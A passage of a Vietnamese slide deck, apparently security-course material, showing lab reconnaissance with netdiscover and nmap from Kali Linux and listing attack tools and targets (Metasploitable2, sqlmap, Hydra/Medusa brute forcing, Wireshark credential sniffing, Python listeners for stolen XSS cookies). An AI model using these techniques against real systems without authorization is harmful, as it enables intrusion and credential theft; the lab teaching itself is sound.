
Máy Kali-linux, qua lệnh sudo – i và lệnh ip a
Kết quả cho biết địa chỉ: 192.168.164.128/24.
Sau đóquét dải mạng eth0

Slide 72

Kết quả sau khi quét mạng eth0 qua lệnh: netdiscover –I eth0 –r 192.168.164.0/24

Slide 73

nmap –O 192.168.164.1
Kết quả :
máy chủ VMware
Nên ta không khai thác địa chỉ này

Slide 74
nmap –O 192.168.164.2
Kết quả :
máy chủ VMware
Nên ta không khai thác địa chỉ này

Slide 75

nmap –O 192.168.164.254
Kết quả :
máy chủ VMware
Nên ta không khai thác địa chỉ này

Slide 76

nmap –O 192.168.164.132
Kết quả :
Chạy từ máy Linux
http tại port 80
ssh tại port 22

Slide 77

nmap –p- -A 192.168.164.132 để quét sâu hơn

Slide 78

Địa chỉ cuối cùng192.168.164.129 khả nghi
Nên tiến hành nmap –O 192.168.164.129 cho thấy máy có cài rất nhiều dịch vụ sử dụng giao thức tcp

Slide 79

Tiến hành quét sâu hơn với hai tham số -p- và –Al

Slide 80

Tiến hành quét sâu hơn với hai tham số -p- và –Al

Slide 81

Tiến hành quét sâu hơn với hai tham số -p- và –Al

Slide 82

Tiến hành quét sâu hơn với hai tham số -p- và –Al

Slide 83
Tiến hành quét sâu hơn với hai tham số -p- và –Al

Slide 84
Tiến hành quét sâu hơn với hai tham số -p- và –Al

Slide 85

3.2. Các công cụ và môi trường thực hành 3.2.1. Máy ảo
Kali-Linux: Máy tấn công, tích hợp sẵn hàng loạt công cụ khai thác lỗ hổng.

Slide 86

3.2.1. Máy ảo
Metasploitable2-Linux: Máy chủ mục tiêu có cài sẵn nhiều dịch vụ dễ bị tổn thương.

Slide 87

3.2.1. Máy ảo
Debian-XSS: Máy chủ có cài sẵn lỗ hổng XSS và SSH, hỗ trợ thực hiện XSS, BruteForce, Session Hijacking.

Slide 88

3.2.2. Công cụ:
Sqlmap: Công cụ mã nguồn mở hoàn toàn tự động để tìm và khai thác lỗ hổng SQL Injection. Có thể tự động trích xuất dữ liệu, bảng, cột và mật khẩu, hỗ trợ nhiều kỹ thuật SQLi..

Slide 89

3.2.2. Công cụ:
Wireshark: Công cụ Sniffing để bắt gói tin (username, password, session cookie/PHPSESSID).

Slide 90


3.2.2. Công cụ:
Hydra và Medusa: Công cụ tấn công vét cạn (Brute Force) để bẻ khóa thông tin xác thực trên nhiều giao thức (SSH, FTP, HTTP).

Slide 91

3.2.2. Công cụ:
PortSwigger Web Security Academy (Môi trường Lab)

Slide 92

3.2.2. Công cụ:
Dịch vụ Twiki

Slide 93

3.2.2. Công cụ:
Python3: Thường được dùng để tạo máy chủ lắng nghe giả mạo (listener) nhằm thu thập cookie bị đánh cắp trong các cuộc tấn công XSS.

Slide 94
